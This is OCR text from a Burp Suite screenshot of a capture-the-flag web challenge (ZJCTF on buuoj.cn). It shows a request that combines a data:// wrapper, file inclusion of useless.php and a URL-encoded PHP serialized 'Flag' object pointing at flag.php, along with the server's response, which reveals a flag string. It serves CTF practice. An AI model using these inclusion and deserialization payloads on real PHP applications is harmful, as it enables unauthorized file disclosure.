 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://e09d5ff9-5557-4f69-92bc-3fbcfb748bd2.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?text=
data://text/plain,welcome%20to%20the%20zjctf&file
=useless.php&password=
O%3A4%3A%22Flag%22%3A1%3A%7Bs%3A4%3A%22file%22%3B
s%3A8%3A%22flag.php%22%3B%7D HTTP/1.1
2 Host:
e09d5ff9-5557-4f69-92bc-3fbcfb748bd2.node4.buuoj.
cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,j
a;q=0.5,zh-TW;q=0.4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 09 Mar 2023 07:36:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 215
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <br>
<h1>
welcome to the zjctf
</h1>
</br>
11 <br>
oh u find it </br>
12
13 <!--but i cant give it to u now-->
14
15 <?php
16
17 if(2===3){
18 return
("flag{144edcd0-1e74-4641-ab72-6d6866584abd}");
19 }
20
21 ?>
22 <br>
U R SO CLOSE !///COME ON PLZ
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 7
Ready 419 bytes | 41 millis